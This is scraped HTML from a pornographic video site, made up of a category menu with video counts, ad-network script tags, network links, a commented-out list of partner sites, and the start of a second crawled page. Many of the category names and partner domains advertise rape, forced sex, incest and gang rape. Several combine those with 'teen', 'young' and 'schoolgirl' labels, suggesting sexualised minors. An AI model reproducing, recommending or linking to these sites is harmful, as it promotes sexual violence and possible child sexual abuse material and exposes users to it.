<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self"><i class="la la-tag"></i> Jerking</a><span><i class="la la-video"></i>19</span></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self"><i class="la la-tag"></i> Ladyboys</a><span><i class="la la-video"></i>7</span></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self"><i class="la la-tag"></i> Latex</a><span><i class="la la-video"></i>74</span></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self"><i class="la la-tag"></i> Latina</a><span><i class="la la-video"></i>193</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> Lesbian</a><span><i class="la la-video"></i>585</span></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self"><i class="la la-tag"></i> Licking</a><span><i class="la la-video"></i>149</span></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self"><i class="la la-tag"></i> Lingerie</a><span><i class="la la-video"></i>453</span></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self"><i class="la la-tag"></i> Machine Sex</a><span><i class="la la-video"></i>86</span></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self"><i class="la la-tag"></i> Maid</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self"><i class="la la-tag"></i> Massage</a><span><i class="la la-video"></i>109</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self"><i class="la la-tag"></i> Masturbation</a><span><i class="la la-video"></i>280</span></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><span><i class="la la-video"></i>2155</span></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self"><i class="la la-tag"></i> Mexican</a><span><i class="la la-video"></i>21</span></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self"><i class="la la-tag"></i> Milf</a><span><i class="la la-video"></i>2653</span></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> Mistress</a><span><i class="la la-video"></i>120</span></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> Nipples</a><span><i class="la la-video"></i>59</span></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self"><i class="la la-tag"></i> Nude</a><span><i class="la la-video"></i>93</span></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self"><i class="la la-tag"></i> Nurse</a><span><i class="la la-video"></i>53</span></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self"><i class="la la-tag"></i> Nylon</a><span><i class="la la-video"></i>10</span></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self"><i class="la la-tag"></i> Office</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> Oiled</a><span><i class="la la-video"></i>79</span></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self"><i class="la la-tag"></i> Old Man</a><span><i class="la la-video"></i>263</span></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self"><i class="la la-tag"></i> Orgasm</a><span><i class="la la-video"></i>793</span></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self"><i class="la la-tag"></i> Orgy</a><span><i class="la la-video"></i>354</span></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> Outdoor</a><span><i class="la la-video"></i>286</span></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self"><i class="la la-tag"></i> POV</a><span><i class="la la-video"></i>729</span></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self"><i class="la la-tag"></i> Panties</a><span><i class="la la-video"></i>160</span></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> Pantyhose</a><span><i class="la la-video"></i>553</span></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self"><i class="la la-tag"></i> Party</a><span><i class="la la-video"></i>197</span></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> Pissing</a><span><i class="la la-video"></i>163</span></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self"><i class="la la-tag"></i> Polish</a><span><i class="la la-video"></i>22</span></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self"><i class="la la-tag"></i> Pornstar</a><span><i class="la la-video"></i>775</span></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><span><i class="la la-video"></i>50</span></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self"><i class="la la-tag"></i> Public</a><span><i class="la la-video"></i>208</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self"><i class="la la-tag"></i> Pussy</a><span><i class="la la-video"></i>2093</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self"><i class="la la-tag"></i> Rape</a><span><i class="la la-video"></i>3751</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self"><i class="la la-tag"></i> Ravish</a><span><i class="la la-video"></i>15</span></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self"><i class="la la-tag"></i> Reality</a><span><i class="la la-video"></i>337</span></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self"><i class="la la-tag"></i> Redheads</a><span><i class="la la-video"></i>452</span></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self"><i class="la la-tag"></i> Rimjob</a><span><i class="la la-video"></i>55</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self"><i class="la la-tag"></i> Rough</a><span><i class="la la-video"></i>21841</span></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self"><i class="la la-tag"></i> Russian</a><span><i class="la la-video"></i>296</span></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self"><i class="la la-tag"></i> Schoolgirl</a><span><i class="la la-video"></i>52</span></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self"><i class="la la-tag"></i> Secretary</a><span><i class="la la-video"></i>268</span></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self"><i class="la la-tag"></i> Shemale</a><span><i class="la la-video"></i>44</span></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self"><i class="la la-tag"></i> Short Hair</a><span><i class="la la-video"></i>25</span></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self"><i class="la la-tag"></i> Shower</a><span><i class="la la-video"></i>57</span></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self"><i class="la la-tag"></i> Skinny</a><span><i class="la la-video"></i>536</span></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> Small Tits</a><span><i class="la la-video"></i>492</span></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> Smoking</a><span><i class="la la-video"></i>46</span></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self"><i class="la la-tag"></i> Socks</a><span><i class="la la-video"></i>33</span></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> Softcore</a><span><i class="la la-video"></i>21</span></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self"><i class="la la-tag"></i> Solo</a><span><i class="la la-video"></i>74</span></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self"><i class="la la-tag"></i> Son</a><span><i class="la la-video"></i>70</span></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self"><i class="la la-tag"></i> Spanish</a><span><i class="la la-video"></i>55</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self"><i class="la la-tag"></i> Spanking</a><span><i class="la la-video"></i>1213</span></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self"><i class="la la-tag"></i> Sport</a><span><i class="la la-video"></i>13</span></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self"><i class="la la-tag"></i> Spy</a><span><i class="la la-video"></i>32</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self"><i class="la la-tag"></i> Squirting</a><span><i class="la la-video"></i>604</span></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> Stockings</a><span><i class="la la-video"></i>343</span></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self"><i class="la la-tag"></i> Strapon</a><span><i class="la la-video"></i>111</span></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self"><i class="la la-tag"></i> Striptease</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self"><i class="la la-tag"></i> Stud</a><span><i class="la la-video"></i>47</span></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self"><i class="la la-tag"></i> Swallow</a><span><i class="la la-video"></i>263</span></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> Swingers</a><span><i class="la la-video"></i>121</span></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self"><i class="la la-tag"></i> Tattoos</a><span><i class="la la-video"></i>25</span></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self"><i class="la la-tag"></i> Teacher</a><span><i class="la la-video"></i>50</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self"><i class="la la-tag"></i> Teen Anal</a><span><i class="la la-video"></i>1394</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self"><i class="la la-tag"></i> Teens</a><span><i class="la la-video"></i>5808</span></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self"><i class="la la-tag"></i> Thai</a><span><i class="la la-video"></i>184</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><span><i class="la la-video"></i>1402</span></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self"><i class="la la-tag"></i> Tits</a><span><i class="la la-video"></i>582</span></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self"><i class="la la-tag"></i> Toys</a><span><i class="la la-video"></i>305</span></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self"><i class="la la-tag"></i> Twinks</a><span><i class="la la-video"></i>122</span></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self"><i class="la la-tag"></i> Ugly</a><span><i class="la la-video"></i>43</span></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> Uniform</a><span><i class="la la-video"></i>249</span></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self"><i class="la la-tag"></i> Upskirts</a><span><i class="la la-video"></i>27</span></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self"><i class="la la-tag"></i> Vintage</a><span><i class="la la-video"></i>57</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self"><i class="la la-tag"></i> Violate</a><span><i class="la la-video"></i>34</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self"><i class="la la-tag"></i> Violent</a><span><i class="la la-video"></i>1658</span></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><span><i class="la la-video"></i>184</span></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><span><i class="la la-video"></i>117</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self"><i class="la la-tag"></i> Whore</a><span><i class="la la-video"></i>373</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self"><i class="la la-tag"></i> Wife</a><span><i class="la la-video"></i>1620</span></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self"><i class="la la-tag"></i> Wrestling</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self"><i class="la la-tag"></i> Young</a><span><i class="la la-video"></i>1625</span></li>
 
                </ul>
                
                <div class="title">
                    <h2>Network Sites:</h2>
                </div>
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com"><span><i class="la la-check-square"></i> LiveSexCams9</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://pornmovies.site"><span><i class="la la-check-square"></i> PornMovies.site</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexvideos.ink"><span><i class="la la-check-square"></i> SexVideos.ink</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexxxx.love"><span><i class="la la-check-square"></i> SexXxx.love</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://qep.me/"><span><i class="la la-check-square"></i> qep.me</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc"><span><i class="la la-check-square"></i> BestPornSites.cc</span> <i class="la la-angle-double-right"></i></a></li>
                    
                </div>
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
               
                <div class="title">
                    <h2>All Porn Sites:</h2>
                </div>
                
                <div class="tradlist">
                    <!-- <li><a href="https://forced.love" data-ct="837275147"><span><i class="la la-check-square"></i> Forced Sex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://forced-porn.net" data-ct="2651584768"><span><i class="la la-check-square"></i> Forced Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://raped.ws/" data-ct="3548593952"><span><i class="la la-check-square"></i> Rap Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://forced-sex.net/" data-ct="3624918731"><span><i class="la la-check-square"></i> forced-sex.net</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://teenincestporn.com" data-ct="3162094402"><span><i class="la la-check-square"></i> TeenIncestPorn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornrape.org/" data-ct="2924721449"><span><i class="la la-check-square"></i> Rape Porn Tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://girl-rape.com" data-ct="2507818396"><span><i class="la la-check-square"></i> Girl Rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://pornrapes.com" data-ct="2500546268"><span><i class="la la-check-square"></i> Porn Rapes</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughsex.me" data-ct="2563886191"><span><i class="la la-check-square"></i> Rough Sex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapedvideo.com/" data-ct="2143273669"><span><i class="la la-check-square"></i> rap porn videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapetube.tv/" data-ct="4150268125"><span><i class="la la-check-square"></i> rap porn tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"><span><i class="la la-check-square"></i> incest rape porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941"><span><i class="la la-check-square"></i> rape porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><span><i class="la la-check-square"></i> forced creampie site</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://maturerape.com" data-ct="936817571"><span><i class="la la-check-square"></i> Mature Rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://asianrape.net/" data-ct="3671767864"><span><i class="la la-check-square"></i> oriental rap porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realincesttube.com/" data-ct="4249879585"><span><i class="la la-check-square"></i> RealIncestTube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realincest.me" data-ct="1830630071"><span><i class="la la-check-square"></i> RealIncest</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughsextube.net/" data-ct="1162803432"><span><i class="la la-check-square"></i> Rough Sex Tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornroughfree.com/" data-ct="2541049158"><span><i class="la la-check-square"></i> porn rough free</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapeporn.tv/" data-ct="377685424"><span><i class="la la-check-square"></i> Rapist Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://rapeporn.name" data-ct="506518648"><span><i class="la la-check-square"></i> Rape Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><span><i class="la la-check-square"></i> real rape videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813"><span><i class="la la-check-square"></i> Hard rap porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://momsontube.pro/" data-ct="4040373355"><span><i class="la la-check-square"></i> mom son tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughfreeporn.com/" data-ct="1823484879"><span><i class="la la-check-square"></i> rough free porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://forcedorgasmsite.com/" data-ct="2966548662"><span><i class="la la-check-square"></i> forced orgasm site</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestbrutalsexvideos.com/" data-ct="3217392960"><span><i class="la la-check-square"></i> best brutal sex videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestrapexxx.com/" data-ct="3488229489"><span><i class="la la-check-square"></i> best rape xxx</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestbrutalporn.com/" data-ct="3555076251"><span><i class="la la-check-square"></i> best brutal porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><span><i class="la la-check-square"></i> HentaiIncest</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"><span><i class="la la-check-square"></i> best rough fuck</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><span><i class="la la-check-square"></i> 4k gang rape porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"><span><i class="la la-check-square"></i> rough sexual videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://analrape.pro/" data-ct="61781352"><span><i class="la la-check-square"></i> anal rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><span><i class="la la-check-square"></i> brutal fucking</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><span><i class="la la-check-square"></i> Brutal Anal</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"><span><i class="la la-check-square"></i> hard-coreroughporn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughbbc.com/" data-ct="125410236"><span><i class="la la-check-square"></i> roughbbc.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><span><i class="la la-check-square"></i> RealIncestVideos.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><span><i class="la la-check-square"></i> RoughPornTube.net</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><span><i class="la la-check-square"></i> Family Taboo</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://rapeporn.me" data-ct="155053430"><span><i class="la la-check-square"></i> Rape Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://teenrape.net" data-ct="175629116"><span><i class="la la-check-square"></i> Teen Rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><span><i class="la la-check-square"></i> Incest XXX Tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><span><i class="la la-check-square"></i> swingers party tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><span><i class="la la-check-square"></i> gang rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"><span><i class="la la-check-square"></i> best porn rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><span><i class="la la-check-square"></i> familyincest</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://forceporn.org/" data-ct="221336375"><span><i class="la la-check-square"></i> ForcedPorn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><span><i class="la la-check-square"></i> ActualIncestTube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><span><i class="la la-check-square"></i> rough gangbang</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://youngincest.org/" data-ct="268907944"><span><i class="la la-check-square"></i> YoungIncest.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><span><i class="la la-check-square"></i> deutscheinzestfilme</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><span><i class="la la-check-square"></i> incesteporno</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><span><i class="la la-check-square"></i> realincestvideos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><span><i class="la la-check-square"></i> rape porn site</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><span><i class="la la-check-square"></i> familytabooporn2021.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><span><i class="la la-check-square"></i> cuckoldvideotube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><span><i class="la la-check-square"></i> real swingers tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><span><i class="la la-check-square"></i> Brutal Sex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><span><i class="la la-check-square"></i> inzestsex.pro</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familyincest.org" data-ct="356278383"><span><i class="la la-check-square"></i> FamilyIncest.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><span><i class="la la-check-square"></i> porno violaciones</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><span><i class="la la-check-square"></i> ActualIncestTube.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughanalporn.com/" data-ct="428638829"><span><i class="la la-check-square"></i> roughanalporn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughtube.net/" data-ct="453876826"><span><i class="la la-check-square"></i> RoughTube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><span><i class="la la-check-square"></i> pornoincesto</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><span><i class="la la-check-square"></i> FamilySexVideos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><span><i class="la la-check-square"></i> deutscheinzestfilme</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://abusevids.com" data-ct="513487492"><span><i class="la la-check-square"></i> Abuse Vids</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><span><i class="la la-check-square"></i> forced blowjob site</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><span><i class="la la-check-square"></i> incestmoviesxxx</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><span><i class="la la-check-square"></i> incesteporno.me</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><span><i class="la la-check-square"></i> porno violento</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><span><i class="la la-check-square"></i> incesttubexxx.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><span><i class="la la-check-square"></i> 4kincestporn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921"><span><i class="la la-check-square"></i> hardcore rough porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://facefuckrough.com/" data-ct="763583989"><span><i class="la la-check-square"></i> facefuckrough.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://topfamilysex.com/" data-ct="774869042"><span><i class="la la-check-square"></i> top family sex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughporn.xyz/" data-ct="831245618"><span><i class="la la-check-square"></i> rough porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441"><span><i class="la la-check-square"></i> rough lesbian porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><span><i class="la la-check-square"></i> swinger movies</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919"><span><i class="la la-check-square"></i> roughthroatfuck</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><span><i class="la la-check-square"></i> 4kredditincest.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://sexpornrough.com/" data-ct="900671734"><span><i class="la la-check-square"></i> sexpornrough</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763"><span><i class="la la-check-square"></i> roughthroatfucking</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><span><i class="la la-check-square"></i> rape video site</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incest.name/" data-ct="1047563058"><span><i class="la la-check-square"></i> Incest.name</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughganbang.com/" data-ct="1061885011"><span><i class="la la-check-square"></i> roughganbang.com</span> <i class="la la-angle-double-right"></i></a></li> -->  
                    
                </div>  
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; roughporn.me, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://roughporn.me/en/category/124059730/Whore/popular/1/js/functions.js
body_size: 14990
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Porn - Whore Free Porn Videos #1 - prostitute, hooker, escort - 373</title>
        <meta name="description" content="Whore - 373 - " />
        <link rel="alternate" hreflang="ar" href="/ar/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/124059730/Whore/popular/1/" />
